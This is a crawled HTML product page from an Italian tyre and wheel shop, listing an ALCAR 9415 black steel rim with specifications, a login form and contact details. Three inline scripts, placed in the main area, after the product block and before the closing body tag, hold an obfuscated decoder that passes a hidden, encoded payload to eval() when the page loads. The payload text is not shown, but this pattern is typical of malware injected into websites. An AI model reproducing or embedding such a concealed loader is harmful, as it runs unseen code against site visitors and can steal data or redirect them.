

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.dileofrancopneumatici.com/CF435_cerchio-in-ferro-ALCAR-9415-6%2C5J16-5X108-50-60-BLACK.html
body_size: 37000
content:
<!DOCTYPE html>
<html lang='it' class=''><head><meta charset="ISO-8859-1">
<META NAME='DESCRIPTION' CONTENT=''>
<META NAME='KEYWORDS' CONTENT=''>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='::: Di Leo Franco Pneumatici :::'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 11.1.1'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2026 by ::: Di Leo Franco Pneumatici :::'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content=''>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.dileofrancopneumatici.com/CF435_cerchio-in-ferro-ALCAR-9415-6%2C5J16-5X108-50-60-BLACK.html'>
<meta property='og:image' content='https://www.dileofrancopneumatici.com/images/autoemail/logo_header0.png'>
<meta property='og:description' content=''>
<meta property='og:site_name' content='::: Di Leo Franco Pneumatici :::'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.dileofrancopneumatici.com/'>
<title>::: Di Leo Franco Pneumatici ::: ::: Di Leo Franco Pneumatici :::</title>
<link rel='stylesheet' href='includes/fonts/open-sans/open-sans.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #DA251D;
 --main_color_hover: #CA2127;
 --black_to_main: invert(25%) sepia(69%) saturate(2908%) hue-rotate(350deg) brightness(88%) contrast(95%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/dileo/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/theme.css'><link rel='stylesheet' href='themes/dileo/css/theme-elements.css'><link rel='stylesheet' href='themes/dileo/css/theme-blog.css'><link rel='stylesheet' href='themes/dileo/css/theme-shop.css'><link rel='stylesheet' href='themes/dileo/css/theme-animate.css'><link rel='stylesheet' href='themes/dileo/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/skins/default.css'><link rel='stylesheet' href='themes/dileo/css/custom.css'><script src='themes/dileo/vendor/modernizr/modernizr.js'></script><script src='themes/dileo/vendor/jquery/jquery.js'></script><script src='themes/dileo/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/dileo/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/dileo/vendor/bootstrap/bootstrap.js'></script><script src='themes/dileo/vendor/common/common.js'></script><script src='themes/dileo/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/dileo/vendor/isotope/jquery.isotope.js'></script><script src='themes/dileo/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/dileo/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/dileo/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/dileo/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body><div class='body'><header id='header' class='header-no-border-bottom' data-plugin-options='{"stickyStartAt": 200, "stickySetTop": "-200px", "stickyChangeLogo": false}'>
				<div class='header-body'>
					<div class='header-top header-top-style-2 hidden-xs'>
						<div class='container'>
							<p class='pull-left hidden-xs'>
								Cerchi in Lega - Cerchi in Acciaio - Pneumatici - Ruotini - Accessori Auto
							</p></div>
					</div><div class='header-container container'>
						<div class='header-row'>
							<div class='header-column'>
								<div class='home_logo'>
									<center>
									<a href='https://www.dileofrancopneumatici.com'>
										<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive' src='themes/dileo/img/dileofranco.png'>
									</a>
									</center>
								</div>
							</div></div>
					</div><div class='header-container header-nav header-nav-bar header-nav-bar-primary'>
						<div class='container'>
							<button class='btn header-btn-collapse-nav pull-right' data-toggle='collapse' data-target='.header-nav-main'>
								<i class='fa fa-bars'></i>
							</button>
							<div class='header-nav-main header-nav-main-light header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'><nav>
							<ul class='nav nav-pills nav-main finfor_mobile_menu' id='mainMenu'>
								
								<li>
									<a href='https://www.dileofrancopneumatici.com'>Home Page</a>
								</li><li><a href='https://www.dileofrancopneumatici.com/S2_DI-LEO-FRANCO-PNEUMATICI.html'>DI LEO FRANCO PNEUMATICI</a></li><li class='dropdown dropdown-mega mega-menu-fullwidth'>
									<a class='dropdown-toggle' href='javascript:;'>LE NOSTRE MARCHE </a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; background-color: #fff;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row'><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-mak.html'><img src='modules/pneus/marche/MAK.png' class='img-responsive' alt='MAK' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-antera.html'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive' alt='ANTERA' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-gmp.html'><img src='modules/pneus/marche/GMP.png' class='img-responsive' alt='GMP' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-aez.html'><img src='modules/pneus/marche/AEZ.png' class='img-responsive' alt='AEZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dezent.html'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive' alt='DEZENT' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz.html'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive' alt='DOTZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-fondmetal.html'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive' alt='FONDMETAL' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-spath.html'><img src='modules/pneus/marche/SPATH.png' class='img-responsive' alt='SPATH' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-originali.html'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive' alt='ORIGINALI' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-alcar-hybridrad.html'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive' alt='ALCAR HYBRIDRAD' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz-4x4.html'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive' alt='DOTZ 4X4' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-elite-wheels.html'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive' alt='ELITE WHEELS' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-msw.html'><img src='modules/pneus/marche/MSW.png' class='img-responsive' alt='MSW' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-oz.html'><img src='modules/pneus/marche/OZ.png' class='img-responsive' alt='OZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-sparco.html'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive' alt='SPARCO' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-ferro-alcar.html'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive' alt='ALCAR' style='max-width: 160px;'></a></div>             </div>
                      </div>
                     </li>
                  </ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPPETTE'>Coppette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=IGIENE'>Igiene</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='dropdown dropdown-mega mega-menu-fullwidth pull-right_menu_alto'>
									<a class='dropdown-toggle' href='accedi'>
										<i class='fa fa-user'></i> Accedi 
									</a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; right:0; left: auto; background-color: #1e1e1e;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row' >
													<div class='col-md-12'>

														

															<h3 style='color: #fff;'>Accedi con il tuo Account</h3>

															<form action='entra' id='login_popup' method='post'>
															<input type='hidden' value='login_page' name='form_from'>
                              <input type='hidden' value='' name='login_password_popup' id='login_password_popup'>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>                             <input type='text' maxlength='100' onkeyup="this.value = this.value.replace(/[^a-zA-Z0-9_]+/g, '');" id='login_username_popup' name='login_username_popup' value='' autocomplete='off' autocapitalize='off' class='form-control input-lg' placeholder='Username'>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>
																			<input type='password' placeholder='Password' autocomplete='off' autocapitalize='off' id='login_password_field_popup' name='login_password_field_popup' value='' class='form-control input-lg'>
																			<a href='https://www.dileofrancopneumatici.com/password-smarrita' class='pull-right fancybox_frame'>Hai dimenticato la tua Password?</a>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='col-md-12'>
																		<button type='submit' class='btn btn-success btn-lg full_width'><i class='fa-solid fa-right-to-bracket'></i> Accedi</button>
																	</div>
																</div>
															</form>
                              
                              <div class='row'>
																	<div class='col-md-12'>
																	<div class='alert alert-info' style='margin-top: 20px;'>
															     <center>Non hai ancora un account?<br>
															     <a href='registrati' class='btn btn-primary' style='width: 100%; color: #fff;'><i class='fa-solid fa-address-card'></i> Diventa nostro Cliente!</a></center>
															      </div>
                                  </div>
																</div>
														


													</div>
												</div>
											</div>
										</li>
									</ul>
								</li>		</ul>
											</nav>
										</div>
									</div>
								</div>
							
						
			</header><div role='main' class='main'><script>var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"ayAVYeESr",18,3,28))</script><style>.bordo_ricerca {border: 0;}</style><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchio ALCAR: 9415 / BLACK</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><div class='row'><div class='col-md-6 col-sm-6'><center><img class='img-responsive img-rounded' alt='Cerchio ALCAR: 9415 / BLACK' src='https://bbimg.alcar-wheels.com/files/wheels/9415/9415c.jpg'/></center></div><div class='col-md-6 col-sm-6'><img src='modules/pneus/marche/ALCAR.jpg'><br><br><p style='line-height: 25px;'><b>Marca:</b> ALCAR<br><b>Modello:</b> 9415<br><b>Finitura:</b> BLACK<br><b>Materiale:</b> Acciaio<br><b>Codice Prodotto:</b> 9415<br><b>Rif. ::: Di Leo Franco Pneumatici ::::</b> CF435<br><b>Misura:</b> 6,5J16" 5X108 50 60<br></p></div></div></div><div class='heading heading-border heading-middle-border mt-lg'>
         <h2>Compatibilit&aacute; Veicoli</h2>
         </div><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Marca Auto</th><th>Modello</th><th>Tipologia</th><th>Anno</th></tr></table></div><div class='heading heading-border heading-middle-border mt-lg'>
        <h2>Altre Misure disponibili</h2>
        </div><center><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').show();">Tutti i Diametri</a></center><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Foto</th><th>Marca</th><th>Modello</th><th>Finitura</th><th>Width</th><th>Diam</th><th>NH</th><th>PCD</th><th>ET</th><th>CB</th><th>Scheda</th></tr></table></div></div></div></div></main><script>var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"beAFYpXfv",37,4,59))</script></div><footer id='footer'><div class='container'><div class='row'><div class='footer-ribbon'><span>Di Leo Franco Pneumatici</span></div><div class='col-md-4 col-xs-12 xs-center'><div class='owl-carousel owl-theme manual clients-carousel-69761712ac5f0 owl-no-narrow'><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/GMP.png' class='img-responsive img_client' alt='GMP'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive img_client' alt='ALCAR'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive img_client' alt='DEZENT'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/AEZ.png' class='img-responsive img_client' alt='AEZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive img_client' alt='DOTZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive img_client' alt='SPARCO'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPATH.png' class='img-responsive img_client' alt='SPATH'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive img_client' alt='ANTERA'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MSW.png' class='img-responsive img_client' alt='MSW'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ESSERUOTE.png' class='img-responsive img_client' alt='ESSERUOTE'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MAK.png' class='img-responsive img_client' alt='MAK'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive img_client' alt='ALCAR HYBRIDRAD'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/OZ.png' class='img-responsive img_client' alt='OZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive img_client' alt='ORIGINALI'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive img_client' alt='ELITE WHEELS'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive img_client' alt='FONDMETAL'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive img_client' alt='DOTZ 4X4'></div></div><script>
   $(document).ready(function() {
   $('.clients-carousel-69761712ac5f0').owlCarousel({
		loop: true,
		responsive: 
		{
		 0:    { items: 1 },
		 320:  { items: 1  },
		 480:  { items: 1  },
		 768:  { items: 1  },
		 992:  { items: 1  },
		 1200: { items: 1 }
		},
		margin: 10,
		nav:false,
		navText: [],
		dots: true,
		autoplay: true,
		autoplayTimeout: 6000
	});

   });
   
   function ddd_69761712ac5f0()
   {
     var minheight = 0;
     $('.clients-carousel-69761712ac5f0').each(function(i,e)
    {
     var oldminheight = minheight;
     $(e).find('.client').each(function(ii,ee)
     {
      minheight = $(ee).height() > minheight ? $(ee).height()+20 : minheight;   
     });
     $(e).find('.client').css('min-height',minheight + 'px');
     $(e).find('.img_client').each(function(ii,ee)
     {
      $(ee).css('margin-top', ((minheight-$(ee).height()-20)/2)+'px');
      //alert($(ee).attr('href')+' '+$(ee).height());
      
     });
     minheight = oldminheight;
    });
   }
   
   setTimeout(ddd_69761712ac5f0, 1000);
   </script></div><div class='col-md-4 col-xs-12 xs-center'><h4>DI LEO FRANCO PNEUMATICI SRL</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>VIA TRENTO, 28
<br>13900 BIELLA
<br>BI Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=DI+LEO+FRANCO+PNEUMATICI+SRL' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 0158461470</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> dileofrancopneumatici@yahoo.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 02654110028</li></ul><hr><h4>ORARI NEGOZIO</h4>
 <ul class='list-unstyled'><li><i class='fa-solid fa-fw fa-business-time'></i> 08:00&#8211;12:00<br />
14:00&#8211;19:00</li></ul></div><div class='col-md-4 col-xs-12 xs-center'><center><img src='modules/Sections/images/driver_pirelli_89148.png' style='' alt='Franco Di Leo - Driver Pirelli' class='img-responsive'></center><hr><h4>Seguici sui Social</h4><a href='mailto:info@dileofrancopneumatici.com' style='margin: 0 10px;'><img src='images/social/c32/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/dileofrancopneumatic/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/facebook.png' alt='Seguici sui Social!'></a><a href='https://instagram.com/dileofrancopneumatici' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/instagram.png' alt='Seguici sui Social!'></a><a href='https://vm.tiktok.com/ZML698DQE/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/tik-tok.png' alt='Seguici sui Social!'></a><a href='https://wa.me/3463350005' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/whatsapp.png' alt='Seguici sui Social!'></a></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1'>
								<a href='https://www.dileofrancopneumatici.com' class='logo'>
									<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive img_bright' src='themes/dileo/img/DiLeo.png'>
								</a>
							</div>
							<div class='col-md-7'>
								<p>&copy;&reg;2021-2026 <a href='https://www.dileofrancopneumatici.com'>DI LEO FRANCO PNEUMATICI SRL</a>  (PIVA: 02654110028)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_new'>PicoPortal</a> by PicoPortal srl. <a href='javascript:;' onclick='popupwindow("https://cookiepolicy.fvsoftware.com", "Cookie Policy", 650, 500);'>Cookie Policy</a><br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4'>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_new'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;' class='img_bright'></a></li></ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><script src='themes/dileo/js/theme.js'></script><script src='themes/dileo/js/theme.init.js'></script><script async src='https://www.googletagmanager.com/gtag/js?id=G-E05PMJFWZX'></script>
         <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-E05PMJFWZX'); </script><script>var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"BZpGuAUFq",47,7,60))</script></body></html>